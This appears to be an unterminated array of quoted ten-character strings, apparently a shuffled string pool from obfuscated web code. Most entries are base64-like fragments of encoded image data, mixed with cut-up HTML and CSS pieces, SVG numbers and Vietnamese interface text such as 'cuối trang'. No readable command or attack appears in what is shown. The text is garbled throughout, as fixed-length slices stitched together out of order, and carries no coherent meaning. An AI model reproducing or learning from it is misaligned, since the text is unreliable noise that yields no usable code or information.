"a1R43SyzDs", "eOY+XBPRvg", "oxuthP30sQ", "/PeOFWmVos", "tZ7intWcO9", "yVqW3upMf3", "9cS9C3BP3R", "3fW63sQmwf", "75nMQ9ZWbZ", "U2Wm1mYhzr", "7irkwnxKR6", "k7unO0CTin", "oQUmamZnwd", "Ix9xz+Ik7u", "bE3MPcEzus", "wsZNeTDuk+", "boLGbi/bOI", "fpUwOmPT1j", "xL3dOfosOw", "9nQxsTcw9w", "/s6gZU5uqm", "98S9CHFP3B", "NFdsUOh2+q", "zuNoGZ/rat", "iXupzYsD4t", "yNTpZ5rV+m", "xiHtuiHsAA", "tqYsa1iUO5", "N0y/5mbHf+", "r72a+b7NG/", "0JB75iHsOJ", "X61kGlzy2X", "PALK8sAIA/", "vvr0oON3FT", "Z/+n1qjggh", "hFPnGv4ar4", "l3ovmnjoPG", "sW9+mZ9b96", "CdUbap26js", "yj1X+zDG2c", "r21T5AMAAO", "lgdh4TnNEh", "QqY5IxS0SC", "SKlM3fEojN", "Xz8Uc+M0Mk", "gEHinrgXIe", "k5l8ni3yfU", "vmERVnqoTZ", "2T4l6SuAcA", "eBtCMuc3mn", "69JYu5AVmb", "hGmOTbVOd8", "eyxS30cAYe", "0jJe92S2Y0", "UzrEpcDlFJ", "AR03021ToF", "3icoBSimvx", "ZQnxC7Z4sz", "F4EG5Qxx84", "Yd03rYypa2", "38Fvf81u/7", "sZg4mNJKYk", "Ye5h7FmHuY", "78mibkDWZk", "vHNDkmM6Hz", "Hj3Bo7vXKW", "/cqWZxh14a", "uLfZZHXRc/", "+iSauLJ1TJ", "sCtfbe9Hpw", "iN3UO+CZ4K", "lia2cxD3de", "KupylTH+5V", "U3I2E3QKiD", "PKGqWfOcM9", "t66m+JefXO", "5xN8lz0GUJ", "qK0DkB0KUD", "1O2xT3Wq6M", "FvYGOJmOMN", "v1XfHj/THC", "fmjbmL6yxu", "t4C6Y23IzG", "Z2JTH3908z", "prU7xW7kye", "J3NOdysuzn", "4lf//n9/fo", "ZPrvVMNyP8", "ol7SeIeAAA", "LhunFJA0Cb", "DAqXkYAoBO", "x85wHinq/i", "GcTpu54FMb", "+Y9tnE6bs8", "AKd5cAAAA3", "LnlMnEpgE5", "yyM7wacc/n", "Gm6ZAGaETp", "ALBJ4p64Fy", "93RnHeIeAA", "cA8IHgDR0A", "wasQ9n5O4Z", "Zs7NvZQMw/", "D7J/ABAMAk", "xOhjQzDmXq", "7juLn9vWiH", "Ye3Um5t4+5", "LpvTTKT9Cm", "/3nzhRQghh", "kpZ6+P8+d/", "E7OaZHZOZh", "3RKXGvtNl+", "9jEx9/SpJz", "uxJGpr6uax", "9Ex925jnkO", "YAmORt5BP3", "6njDZO1OoC", "bLdJzOsRGw", "5LQkIDNTam", "U4MvV1VbPY", "dOLJ4zge/l", "hpNclk6tJo", "ERzxT03raJ", "5C/O+OFVme", "JN5BP3BtbE", "PYeproGaxb", "OzR4IWZaTT", "cVpQy", "0EIoVnC3Bu", "cr9MWdlKlp", "7fuM9xjmI4", "Ctugri3xUn", "Uc4Z7AoMv8", "MLyBAwAAbO", "kwenaOTJwb", "ntwlcPufgj", "WYe5h7Kgpz", "xzViho5VQy", "9fUzMPX3qL", "Bx+YNpn02c", "AZ+VlCAAAB", "S0SDxMOD6L", "Dm2eM9Yr+2", "SsTc28fE3N", "LEHk7insU5", "lYm5t4/pev", "4z9yt66GSN", "sv7gAAO9Ef", "2EveUmWVne", "VWX9tJ+Icw", "mjG32fwTYp", "s2DUr9ZDsm", "P8TNcBL3bI", "+tNbBJM73Q", "jnOId7r+U7", "0KxMTD6E0J", "Mc3wW62SZ7", "9Y/zcRT4AA", "dNK2Pq2hq9", "IR9xzOIl7p", "PoQQmiU2ZY", "d0ZnkTc83m", "WazTnMS9yE", "Zei+aeOq8I", "aSzCVN3PAp", "vWxnuMcwHQ", "bCfupYl7AJ", "4t5C5AMAYI", "KRLRi1zCyh", "T2q9JhmFWZ", "O8OTiHt2J3", "JQ0AAA5O3B", "Ek7lmco8Oy", "Ke61XBndbC", "YQ9mxOwp5t", "GHPTkpVsXc", "r5Ps2DeCYw", "gAAOCxxT9y", "ZVPNUy/5Gf", "4lybuAQC0c", "wd0+SYzITO", "Rm4rda7hZm", "W3upMf3rnn", "LeLuLeC//6", "xz+ck7lmco", "HBF20zHm8H", "ihZd62LP+d", "bJNzLMU1Rs", "PdviLZzeS6", "GxYAAGzhNP", "vk/zFp4JTK", "xLE/cAgL1w", "dd+0Mqaurd", "+XxzDpGsj2", "57Le/ef4Rr", "4o7Qf+6Wh8", "NYpnYpdrwI", "NvEeVdXGqz", "zft3bkHvpd", "27UsPvRzTl", "+91Uncszmj", "U91qujG62E", "GydxT3eGJx", "jriXI+7l5s", "K3NxjhVZg1", "TJ9WPdNK2P", "m+Jew6a4t7", "Y2LuYe6JHd", "OCCUN4DqmM", "//hP5gvkgg", "h/B9C63UjW", "Sny/Rzy2cb", "ebea+Weq30", "DEkXKZWpOx", "PIm4Z3cS93", "HXI2Y53DPz", "Qs7k8kzL3X", "vRtzzOYl7F", "pok5g5kZaa", "4l7ysyyM7w", "LdKugF9OcE", "zEvdGo6zOH", "VosU42xkSt", "Lm8mn8yl2m", "Z5SAHgEMQ9", "kOR9/6oyUg", "hj8amTTtgY", "3EPd1Zh7gH", "zeIBW", "5Y6vjsFTHx", "5VmGnfgpXG", "zoAePZj7FS", "+JuadPvYKJ", "E/I1OncJqk", "cE/dGp8S90", "5nuEejXvKc", "Nb2GmDIRkt", "wdcejMHZXs", "oY27aPu10U", "1dMKPiF+a9", "dding-bott", "e4d/Xie//g", "kII3VqYe5h", "gZcaqdaseg", "+dT4jd3XOT", "us0J3EvMtL", "qN3hSCCGXM", "TmXxe2Nj38", "x2nXsgIN0l", "4VNsW93Ka4", "3dkNLlpTQg", "Acg7PtyvFj", "AA3ANvfAAA", "KeuJeYEve6", "ma49442f/y", "fE3NPn3oSE", "+GBxL360lu", "uQu2BGeY8q", "mJO5NCFybn", "fXOcuAcAwH", "TNwR+s99YT", "omPeOZ3pZ5", "FWZqbZrjxO", "ADHxoAAAAf", "Zf8jNjv2je", "vAJlPuVVPG", "wCwDQSNwT9", "PpviVJmYe7", "vssKZ+3rkf", "UwqNmX5ejx", "VBuqU4Tv7k", "j6dfLUzLAC", ": center;\n", "pJjncE9xYd", "GCZFTdTJ8q", "90bnTh73Fi", "c9AAAAbOKf", "XoS4J+6NTo", "wIIYSQV7xY", "rzf7d3Z9tt", "Z2pF4p7VSd", "am3fI/aRJW", "jNDJMv1bOK", "ACAK/gwAwA", "lick vào l", "PcswhzD3PP", "vtynutVwZ3", "dlxYZVPcq2", "FvhOU", "Bj9xb7rA46", "ALg3DsAAAM", "Het9CHUmM/", "kAAAAbsxD5", "nEPZ+XuFd2", "P/wf55Dv6e", "/rvmllTF1b", "LIzvBpxz+4", "641EYu6tY1", "3NOnnsTE3B", "9yK1XzW5gp", "NdMPuZEgcx", "e4l7ZeXdol", "Gbi/bOI2En", "ap8KMbz3FO", "th+0/7i1EP", "QbiZv27+0X", "+4lybuAQDA", "mf/46Z59V3", "uuSHuAQDAR", "/6f/7H2Vzt", "h5L5p76gQ7", "kptamO069k", "Dw2eGDEAAA", "oIcyx+MReG", "HzMCzwQm0p", "n2c3zXv3Ol", "cJvnGsC3sw", "3WmH6Zl0O+", "K62OCbxzrw", "NHTqTmGNnQ", "lAWCzTPjl+", "zHvjVJlaLV", "pM+xzsMuZ8", "6U1xr77Zea", "U6Je6XN9sP", "cjtDzw72h7", "n2Ht671gmu", "rvcBX4ufrZ", "6VNPYq4y99", "xvlHQ5S5n+", "H5D7uDv9Q9", "IsQ98S9xFT", "uY14fyZ46r", '="284">\n  ', "iwcQITeKpp", "DV918Bm+0H", "94AziXnXIS", "FMbumrHomO", "i4l94U9+qb", "HAE/olOAOD", "Dd2Q0uWlNC", "TD9kp8Z+0X", "Ur1gyRQinW", "5sAAADHc+6", "DaMbcZvNPi", "5EPAADm8KA", "tzOPpVwvTM", "l/yM2O/901", "KlT15U4MvV", "1AADwJeKeu", "4Rrbg3cBtx", "61zCpC87n1", "6EdotFOEyY", "FQtqkTD3Xi", "ZanSyT68+Q", "6h1yP84IOj", "NoBlzm80/I", "BCCPWJvzaP", "+z4+f9C/b2", "cpbMyVnM0G", "DFwAAvPDZm", "YdZ6ryYKRk", "O90x6s35jH", "fHtvEfW4IX", "NPgIR/Wedu", "JQg8vMfPwI", "barZ9Olmnf", "LBPg5G4Bzb", "JTJ52wMdxv", "xIxyae73yl", "eel1frE2BW", "zP2i+ZtAM2", "gHAOC+mAMB", "n7FcU6uRff", "U0oRrPT6Zt", "1Sr1OlrfNF", "B0n02pxjwm", "DOTqwUa+z4", "G4d/Xi5Tsn", "1nDLBDAjdL", "DW3M2FYxKP", "NtDvk3mwuX", "StX8Fubx5N", "+yxwpKMlow", "9/N1PaJ+8Z", "oprsVPOiby", "YSe7WdYZ7D", "d3EfkAALbB", "Tdzy9GLSZG", "8OJBDjv1xp", "w4nKntZfeN", "/cyxL30sQ9", "PvUk5quae2", "P76a5KYO5C", "sEPGFi8iHk", "67tLyKdTZi", "IDdYp4nypt", "42ML2aCcXn", "4BLOB7/CUD", "v6fxuK90yu", "x2heeuNgZ+", "0WKcbZyPTf", "Y5iOByDv+H", "9GnQHLYy5a", "tjlO3AMAoJ", "HruhJHpr7+", "xIl7c3+cb/", "mXwznbcAya", "BA4c5ztyv6", "39wTMT+BZD", "kWnzrphI3H", "46r9UDxrQV", "HmDPcEFsiU", "UQEAbs1n7w", "ZLNrQxMfcw", "QRfC/fag96", "ja/iLS2YSp", "hwfAraOeFM", "uKTa1TyrMz", "DbqDFsbctG", "aiyuFKTub6", "w5Q6qNlms6", "M/aJ5G0Az5", "+JelriXJu4", "4CeLeFidxr", "ou9UGTp5k9", "etChNmYu6J", "el1frE2BWW", "HQvc883rEj", "YcnPvx/qOf", '3.6001" wi', "5ePiOR4QzO", "/PdhL3ShPb", "emRjN/9b//", "/YblfpwRdG", "rJX95I/+0P", "5oblMU6KeY", "HdC9OYDo+1", "R+nyAcA9PD", "HbveuQT98S", "p+F+/evJ/1", "V6naLjdmNp", "nqNhM1Mkyf", "D1+pkmXBT3", "OaQ7xzulTD", "awHVMsCJHn", "mjJkhJ6MM8", "8Np57qrH4n", "/pattern>\n", "XfQwpiblqx", "8bMPId75Lg", "gEAbJOHNAA", "vdv+OEU+AA", "rl266eTZdq", "Ykrc695sP0", "OtTpbJ9SJJ", "7+b4/8ZV8A", "bScdnkk6We", "BqV20sk0Gb", "7rdxzl+XBB", "N0PAB5x4f7", "NSu1kO6a2V", "Q93Tk6LDuJ", "0OoAAAwFlj", "e5IXDdzLQ6", "NmPMb0Yd5W", "ejxTIzVQJ7", "yv6KGTNfKl", "qYIUwZL575", "jU9jLhb3a2", "NRMKstQ9gD", "jk81vczMdF", "AA7LyLfMS9", "kfKOq", "fD/kEN9sNQ", "FE+8MFM4U7", "DWIv87TnsD", "kVGWp1xiHt", "ffic-butto", "13lhtU1xT9", "kJWZ8vpsil", "nzwNNYZIY6", "2XiUp4VO3c", "ngmuCiUOcM", "Ew1tzNhWMS", "piaVPjhAqY", "tsk5vWIDQa", "txbxsTcqzM", "OPHOeTrPWR", "etk9sK/wwA", "vEYzdvCyhi", "ZvinvRTXHv", "L1re+JeYVP", "Jh7dealMPe", "cudgZ+q1vs", "W7uQk7hU3Q", "QM68ApnWJy", "axj7kkBXa5", "vIBAHgLcU/", "dbCfupYl7A", "KENyvxxyWh", "POiRKbhqRZ", "bbFPfEvcEb", "AIAAMPEvdv", "dxf/dPoqPg", "y/xTOv9csU", "+9SQm5p4Yx", "qWZxh14aZw", "AMBd+/of75", "l7FufosOwk", "BE6WaYmlT4", "+2HiXnpT3K", "0U+4p5j2Z1", "oWXetizHtF", "IsQ904Z9xY", "MYQ+/lf/VX", "DPAzPzTmik", "1eaVzNTadM", "LddNcM9hul", "W5Nzz35G0i", "CwhczPp+Ez", "KEDSmRuP2+", "Ae/zf4AGBD", "+ThDcg8k4a", "idN3eWw891", "2sCnu1TcvD", "uTuOcxE/fW", "OoIlOhmkrm", "9cZ7jFMxwO", "yHwYatyBl8", "iIEAAADxD1", "U5yeQtIyXv", "wYUzLU6WSb", "uU7RN4a092", "M3zN8U96Kb", "biXpq4BwA5", "b6CAYAAAAH", "sJugUEGe4N", "AAFhNLPIR9", "Q5gz3ZJu3Y", "nBa6zw5r6e", "98S9CHHvEH", "T4A77xRfl3", "50XintXL16", "4oURvjVJnG", "5i/Ke5FN1t", "A78P4dMg3L", "nmUwU", "Y1G5cKUxZb", "yb2J9NbneK", "d137Qypq6t", "r05mHg/Mlc", "AAKBE3Nvmz", "XIe6Je6NzJ", "vt3R0+7r3w", "7d4eNewuRD", "LneyQl/cSZ", "Safari", "2WasgV9sp/", "OCG9EU+ce/", "NQSuniknHp", "d5AmHvDc0+", "23iPjcErpu", "exEni3sLkQ", "9pdeOlkmJ0", "pqHqyHZPbh", "wg7okQ9xxO", "2+pd88y/43", "inrg3eMP8T", "fcShzs4j9d", "qR+44pZxRJ", "FUcwDQbaPn", "ant;\n    h", "rZDPjG3sJM", "/8ribIzzqg", "-button-lo", "nJvWmb4h4A", "yKdvi6MmXk", "mHuaeRZh7m", "kQt1skxDS5", "T9+qb/cS9b", "lU9yrb9b35", "qjQXfQwpib", "2QLcKejFd3", "ZjtxL03cAw", "txpTAlsQlv", "K6f3OXHfcw", "9+1wYzaSAo", "4fadvomfiI", "lvnCpTq0WK", "nZWLu7WNi7", "x8Tc06eexM", "EvMQC05Tzy", "ZemhmfDHPP", "e5p6Iw90rM", "b36Zoa4J+4", "T84AAAAz/N", "HYWzsC5jpX", "dErcK222Hy", "npt/imdf6Z", "Nd0vuwtzGp", "s37d25B76X", "iAgC44ZvIN", "x8b7ZJ8c53", "i7q1jWMd2L", "nOUWblj/lq", "7VGk2zRLM1", "euBch7ol7o", "87QN/Dvdey", "q6+JUmZG1i", "I/b7+og3/X", "DAZM8jn7h3", "zR4IWZaTTK", "GTXXRtfxHp", "YwMAgNb8Mv", "nH068WpmWA", "STO90JBOKT", "xPjMlvDWTR", "TmHuaeRZh7", "nRmMPUSA30", "3NcO8p9t1X", "z9asq5jI+1", "ljlp+9h5ap", "1sky4fOpL3", "lpaOsd3O6M", "LfKVuvk6Wq", "h0L3PPN6xI", "/VcrcwM70d", "sZu3BRQx4f", "/riVJn+O5B", "mZrqvWMMtE", "fFjnbb/69q", "n1qjgghhNB", "f4zJhxBCLy", "AAQAAgFN+8", "dYAIAX+iKf", "9GCePd4jdi", "enml5mZrqv", "aeisLcKzHj", "7gFAO3hTAg", "1Mdu5S3Zkr", "y5xmDHRLox", "TX/sRRPvDB", "0NmBqbz3dP", "s07ZV0FVqO", "zFkHSRUpm6", "ktmO9wuPc1", "n3B3DNOPoL", "McOwNaRgPm", "k2DUj/Zjsn", "3sUprZEzYA", "uiHsAAHAHH", "YAXeJAAAAB", "LHeZhZl4nP", "Q1gbiXNBH3", "Mij6OZh4jd", "f/73+1Giyr", "gHch2krlgW", "0E3ZO6Fvyb", "BPYIFMaRmP", "9qepmZ6b5i", "LeJx53K2AC", "CzOGQAAPBW", "wCCpnmjFDQ", "A5DmNwpn7F", "INHXPrDgwP", "nv3J9DZn+d", "3PuKNm/O2F", "kBIdtvKPJ5", "4pN7TvIO4d", "dKZtlqlXif", "h76mSZtoJZ", "eqsz/YU577", "6lf/h3/858", "uZejZdsaGN", "MONbTzHOIU", "gbvVGPnFP3", "vyQ5ebiYud", "VTD9Et+Zuw", "x4OzR4IWZa", "0dsMLjMzPp", "4/dvC2giAn", "Ma0XRVUhdq", "kyNan0wQFK", "xTzMJ2TFxu", "2HLId3tFcL", "nv1zXHiHgB", "3wAAFUepAB", "JWN1ssyNx2", "/dvC2giAnH", "Hy3TlC3ok/", "6a7WCaeSLx", "nwAAwIlPfv", "lPcq292XCj", "54l74l6EuC", "asywGpkS1R", "qO4i09shM5", "5m0AzZjb8/", "0L2JDRCggz", "PdV6zhlglg", "yrb/YR99LE", "round-colo", "WcMsEMCN0s", "8AgDPw0AsA", "MtowDyHe4o", "NH3hsjLTjk", "xb0kcQ8AgH", "prpdyaPztH", "ufT3OId97D", "171LelfmOh", "MfdqvGRDGx", "TEw+hNAzsU", "gxbG3LRkJV", "LdZqTuBcZa", "hYu7VmZfC3", "MPIYQ+n9j4", "tn {\n    c", "efllxeuiG3", "IYReWfx/8K", "+jn2uaZQyE", "Mh2W0r83j6", "Nl2l4PdJVa", "87/7B/cOA6", "vk802RTl8X", "crb4kL8944", "m+KeuDd4Q/", "jibmfq5cHD", "3uOX4l5mWd", "ylO389/rhM", "AB5x4f71UK", "l0TeaXTySt", "/KvgtBM+fl", "EM+/Sj/N/i", "fcmTD6EEJo", "xslXc5Spr/", "upWhAL5vO1", "89ySd5mHwI", "wTMvCPPlXR", "QAAcFVb5BP", "1k0fn6OSJg", "N4uKmebYfI", "mXR8Julkme", "vcSxP3AADg", "Xd4tlB+E9n", "fKpb6ISYVC", "cW8h8gEAAL", "AtdCZ3/rkf", "CKFXEi81hN", "4dlJ3FPmVl", "tG87wz2tfY", "szWEEAIBu7", "wKfiPPI1CF", "czU2nTHqRc", "WfX5n6G5Bf", "eG7hYa7DM0", "z05KVbF3Kd", "Vn2XdwvlB6", "ARbpLWZmOc", "CY407xbIhO", "OfK9/OEP89", "S9C3BP3ElP", "i7tV4yYY2J", "6mSYDF1Pff", "NDJMjWp9ME", "KeuBch7m06", "4dwttyb2J9", "cuối trang", "8S8HrHB4DI", "Gb5i/eYO49", "Jew6a4t7tN", "AcAAPvgwR0", "CZmY8f4dDc", "tm4+iku7w+", "zx7uuXZ68H", "2SmuBM826J", "2cYEK3LEuY", "GneLZEJVuW", "qkU/cE/fW3", "FEPSRUpl6o", "vWB+tu9c/4", "H4oHLgpnnj", "Ye2KH9UzMP", "17Ap7u1uU9", "nI1MiXqH3I", "U5u1sNtX5C", "r17FC5+4Bw", "XXJDF3ICsz", "Kc76xD3AAC", "584l5qU9wT", "W8c0OSYzof", "5h7kndljPx", "4r91ztwxhn", "E3MPcEzusZ", "u3YGqPBt1B", "0HH5g2kPaj", "6tkZv3yceu", "Doh70zfFvc", "MzokNaEYo0", "I0ZosDD3MP", "Fd6AAAAA8M", "XMAci0+ddM", "xdoUmNXmlc", "K6TPc0zFnu", "yPYw+m6x7y", "UOYwAA0Kg9", "wGDLrxJTFp", "mGFibmXp15", "OItmNrwMBo", "RN5HM08ROz", "ny+R6kaTOR", "1YFugsZuL9", "NTT3xrsld2", "h7ol7iSlxr", "KxNzbx8Tc0", "rDprhX37w4", "HrmJGHvxpt", "2zi9F0eG88", "y8Tg3NvfFu", "zzyLMPcw9B", "MB3ufEfc89", "UoMf311yQx", "MAAABwUI+R", "RrGXprc70F", "lT2cYEK3LE", "drz8RHPHMm", "7XOS3X5gPO", "XVtkU9+qb9", "zXzfZq38Ex", "mmR2TmYZPd", "mfXr3obcS6", "f5JvhHsN0P", "Vm/7m3IvfS", "DuFcdknIS9", "Wp1xiHtuiH", "Exvh4EszMx", "8tlZAHBw4p", "4p64Nzon7p", "ebmrl1n+Ee", "2My0/CpbqE", "u+qNv5q9jv", "T+4bI81OAy", "AYe4Nzz35B", "3qNNca+fr+", "Z9/tB+9gtM", "j5xg9hNvQO", "t/Of6zzj07", "v4kn7gn7hW", "YVC/4zPRbP", "c0ZoaQBXMd", "fwTYpekJjj", "-padding-x", "Pa/iLS2YSp", "Uu1MkyDS1Z", "pzjrEPQDww", "DT2ORGepQY", "9U9yrb2aIe", "YFrkVOKR6I", "YRsAYMPEPX", "rzrdB", "vSW53pL8wb", "N+cz+vn79N", "tuynu1TfHi", "OUn7vl8Pid", "Ye6+Ve+6yP", "uHB2WncQ9Z", "cS+9Ke7V9o", "FrZj4nInK/", "5h/n3s4QP3", "xqkzMPdvkI", "ix1IMSRcpl", "cixD1xb3RK", "oXH0s+Im1B", "w/gHMQ9cS9", "7pWY8ckw99", "z/hb203mPs", "LYd82wucro", "eY8q6+JUmZ", "7j8EMp0v+q", "bPACEXlQs7", "BCSYE7OiSx", "GkvmIU6k5l", "vn1p1/9r+c", "jz/qmRE6We", "ZwrcsOHKZy", "UncK00cQNz", "fRWcmb1rmL", "JHGtG0VjXx", "CN0skxNKn1", "yOnMQ98xG4", "5YFOouZeP8", "kyEJLdtjKP", "2MRV5CPuJZ", "b4l5tb3FA3", "PyB9M+mzh9", "37Dcj/OCDo", "4m5p089idl", "pjvOkyZMPo", "Ugxzkam/+4", "eRNyzO4l7u", "vbHXaprjXc", "7r2W71jvQ6", "lLBBsnhm/N", "atopGvi+Xb", "0DDAy69e9D", "SMxkh0L3PP", "9r3xT5AABg", "2LuWZmYe/u", "kSA6d+0rcz", "O9sbvNmzc2", "72aZNo2ymN", "VeUgAAOCxx", "YxnzHO7JLt", "ozERDGzO2V", "vDc0++wXN1", "zzV6X/+2uD", "46JPI5mHiK", "RJO7MLcVm1", "ZzOTzwsa+j", "hvmb4l50c8", "AAAy5GPnEP", "S0CAAAgAEl", "c5y4BwDA9h", "dq3neGe1vo", "mYe1KWWxpz", "AUvzkz+7/T", "nsVJ3NOdys", "AZyOfuCfuD", "Ds+3K8WMm1", "b83kt5jh3j", "AAtsnLGgAA", "K7bfDPlmuM", "7LCeiblnZW", "19B9/gWF+h", "3ZYz8TcszI", "7AAAAefjwB", "ud0vXZOHBd", "L2EDcW4h8A", "LEPfEvdEpc", "2xO4p5t8Rb", "5AABn4LPEA", "uYc5wT2CBT", "0Lm6lcVzG1", "Dh+pkmbbXA", "wrmWp0sk+t", "Na2sCJ0TAF", "IeAABwj7wR", "n7euR+vh8r", "S/lrpmjhVp", "CY0k5tgZgD", "ud2GPce/o9", "olor: var(", "ALDAAt+cU/", "1yCTjJaMHs", "JbncQ9mzM6", "DPmNpt/Quy", "AMB1Ds0AAM", "LYXcWyjule", "f5IQyMbkRO", "N7FJML3TkU", "ee9I4wtyrM", "kJb4cGL8RM", "uReel1frE2", "zr/XLFPP0M", "BUumEOlMW6", "pIqUzd8SiM", "rYHEY8+xRd", "8jABwKo+//", "udEvdKm+0H", "FTJtbLhOXA", "58OECAAAAL", "BpYr2Vqbv1", "DZzOmfwsHf", "3TvTiB6fhU", "EOJaa//pok", "ZliNTInqjt", "CnMvzYxPhr", "Gzqtf/8AAD", "j5TnGvcrH4", "5iXv1pTs5i", "KdMHOGewIL", "cE/dKz4xuX", "tDyxh6uveZ", "zwTXBTKnOG", "7/2iB2U53P", "6GbC3MPcsw", "yQx1KTH/9N", "ize) * 0.2", "yQcAjPNAAc", "WTyfLtG87w", "XiUgCdug6+", "4JxnncC+MO", "W1+EnHRB5H", "dbJNzLMU1R", "YJzyHfGu48", "O7pztSKxD2", "Loha5tSymU", "KYaki5TK1B", "7gEAwD45wA", "5+4lyTuAQA", "ETxL0tTuJe", "DcA0n4a6Vr", "yIAAAAfGJe", "8ucUxtn7hv", "d5UAAgQtwT", "WETJtbHpOT", "fb67yw2qa4", "zPp1b0Pugm", "O0F9OcEUqa", "7unOOsQ9AA", "+KC8j3zEvd", "0qScxp5p7b", "QDgP3xwRvg", "viXoS4J+4l", "cu+Vjb3LgW", "+hNAzsUGgl", "DYH4dJAAC4", "qlExG", "OAyL+gAABs", "vVbuucvyYI", "EXTfmslS0A", "vd1amp5Q1P", "mS2IS3rnym", "cU/cG50S90", "YxPhrnnZmL", "fbWxwQ96Zv", "NvQOeCS4KZ", "/1imLp3sHf", "1NMnqdnbrO", "2xNgVmtXkl", "LgHAPTzQg8", "xTy/DTLpk1", "dLcgP3S5mb", "J+4lpsS97s", "n7jXcFV8s4", "7lmZmHv7mJ", "3Cttth8m7q", "uaeRZh7mHs", "LhQ3Lt68fK", "iJfLcfiOJX", "ADcghcRAAB", "YX7xp2ho1T", "8WbXj37HUX", "6beyKmzzSW", "yoY2JuYe5J", "amRL1D7scZ", "mHt15qUw95", "f/7zP9+5wU", "psvE4NLVCn", "+b2+/+8z//", "DqxD1xL0Lc", "HuWcR5h7mn", "0Xy2NyPTlS", "2jvoxdxWaw", "iTSmbato5P", "TnMcEZHZKa", "+t3z8v2Qwv", "KdNdMPuZEg", "8h3w9h/SA7", "Cm7PbeM3/l", "NtU4pb83kt", "QGGHuYe5Zh", "U6tFinE2Mi", "ruFmamt8NA", "zLT8KluoRN", "9xzJ16WTv2", "1TZ6pjAh7D", "AHHxIAAAAf", "LcE/cSU+Je", "zTvu0M97Q2", "\n        <", "q6WVmpvuKN", "oLxzEdL33d", "/smMw0fKpb", "AoCO8iQIAA", "UmP76a5KYO", "Ke7kytSNyz", "rlWJ8vkeim", "PzhDPHTt5F", "NtWQVep5Uy", "x0X7GGWyaA", "44ygMxMNbc", "C7JDXBmebd", "O7e5+TYpRH", "/qZK+JUmY8", "skI/+XOyvS", "MCb03fmE2N", "AIDNeFMCAA", "vaSJuCdM7O", "dB9/N1PaJ+", "BDjv1xppnE", "syxsQfZr4d", "9RXqdLJMPt", "2.8V66.379", "OcM92eYtmN", "vQggNFeYe5", "vToz0dDCxN", "QgNgmm/WJ5", "wzG4l7APBY", "2uC6Y5Vnuk", "muFffHCfuA", "qUa85i87Bn", "VdbFqTKfrU", "VBDm3mvlnr", "bK67MpTpWJ", "jIm5V2di7u", "vG22QLcKej", "4dWIe3Ynca", "UncszmjQ1I", "VT3Mttinub", "6E5n6+qeZ7", "JehLgn7o1O", "TEIzL2HwuR", "OCxeRDCK0U", "AtuMwDgAAc", "3HWfX5n6G5", "to8KcaM6xG", "PvUq5j/+v/", "b7YeJeelPc", "eNFM93Pul/", "wo7l29ePlO", "cS2+Ke7W9z", "TpZpiaVPjh", "pvZF4Cyfn3", "1VLOuY7sUJ", "OCRsSW9sJj", "aFzAHItPnX", "MW1bRSPfl8", "vf9R8iQcG5", "2jTnxSNZy9", "2yLt3B6/+r", "eFgQmH0IIo", "Xpa4lybuAQ", "KcaM6xGpkR", "ct5+dj7h3C", "bi8xQhxLTX", "x+QTfZY/Wn", "mi/cdDP4X+", "ne4Y9Ubcqz", "JO55Ie4BXM", "FXm40c4NPd", "oE4rNHyH0j", "n/0M1fEqTI", "ODeOQwBAHA", "UFTncQ92+I", "kdkppA3Eua", "e7pzdFh2Ev", "kbrP5J8QuS", "VCRrhJWpuN", "AjPNAAcDqx", "/3PuJ/9b/9", "EkJPZiGtns", "U9fW6O37xG", "eqAEAJjiJf", "gAAMMqbCgA", "9fW6O37xGM", "o+y7EDRzXl", "ABJREFUL70", "SuaBToLmVx", "/yPWfAf8H3", "kgghhNA9xZ", "a4V9vrvLDa", "Tc6/OxNzbx", "5y25lF6U1v", "oW2bRBK6lo", "SYy9fVPM9/", "drIdU9srpT", "0x5nf8jPP/", "7u1jYu7pU0", "yiXtL3xL36", "tG87wz2tzX", "ifmbJm+p3J", "CMfcS8zjLh", "TP8W7upmFz", "93lLGf6y70", "NxD6AAFw8A", "7qU2Lw6Ie9", "2w72vZvPGj", "JMv1bOKCTe", "827JTLBqhx", "zosYR54Gov", "zcT0/y4pUe", "idxT3fWIe4", "9ton73BC4b", "y1Wz+dLNO+", "NPhTjRlWI1", "lxr7TZfpC4", "2AADYPHFP3", "tCKTMTduHY", "/UmNgmmdzq", "F/6azEmnQ+", "4AcW/2prg3", "9nU7inm3xF", "ATiXtJE3BM", "dfQSKWkLmZ", "uBM826JTLA", "BYBfEPXEvQ", "VwmjMzZtnb", "poS3ZvLoHJ", "LJGvjQI0Nm", "Sh8coNRHyz", "4p7FOs1J3I", "ttW5vH0q4V", "XHWqjBhJua", "2Ke+Le4A3z", "nmyKdvi6Mm", "5RSXIufdEz", "src", "053jPrWHy0", "WWxb11N8W9", "dxL01Nsd+G", "dxD2Pmbi31", "223.17 10.", "MPYsw9zD3H", "YZVPcq2/W9", "GLV0cAAAgA", "NlnsM92cVb", "fuRYh74l5i", "ODstO4p4ys", "0fIfS/hbmH", "qY5fy1kzJ2", "Fkz/c7k0Tk", "IUxXbBboZJ", "AAAAHamP/K", "9fPxRz4zQy", "xxn7lf00Mk", "dSzEkXaRUp", "BZ6bf4pnX+", "aIfAAAANvi", "96sJwK2Ie+", "mNw95F5Qxj", "l5yU9wT93L", "aPfJh8CKG7", "DZE3BP3IsQ", "HPYp3mJO5F", "KGTNfKlQYD", "G6Zf8zNgvm", "bt/4MIMLkX", "lMff3TzPcx", "8gHAAAv84A", "yTLvFJD70q", "jn872fRNzT", "q21w5pYk7n", "asxj8rJnuF", "3eniLn7VQV", "/5y7MfU4t7", "P22/cW4h8A", "ZHmpwmZmPH", "4PVR23h3a5", "MkJ97JKmso", "KTzwsb+z4+", "u7tY2Lu6VN", "4t4WJ3GvPL", "/9NUnMHcjK", "NfVvvtKwY6", "mvjp28ipb8", "ypa2v09n3i", "W7Wqc+iSau", "/5m3wIoU8g", "l7b8LkQwgh", "OZqZ+Lhyc+", "YZzNTPxcOz", "LmHuWcR5h7", "hYm5V2deCn", "uGd1Evc8Zu", "TulSa2cxL3", "zqz/jKdMHO", "TGYaPtUtdE", "MWdlKlpZUX", "SSZTl6psFr", "OWH9lCYfAi", "uVdnXgpzbx", "841zBnuCew", "mHuYe2KH9U", "rbPb1Ofwdq", "uG/shpYsKa", "2cbjb9JPDv", "jCaSQFBm7z", "EeQ2bdmFCD", "AJb6KfMQ97", "OJ03d5bDz3", "3TvTiBCQ0P", "dOOmFjuN8o", "yYcQQp3iT1", "ZftiXv+HVX", "c99wDj2SLW", "3Zvthx4t7C", "+hBBCaJ2+4", "dk7inO0eHZ", "A92GmHu7Zr", "cP/LfyBDgA", "EtidO7ZjmB", "djp9c4ib4R", 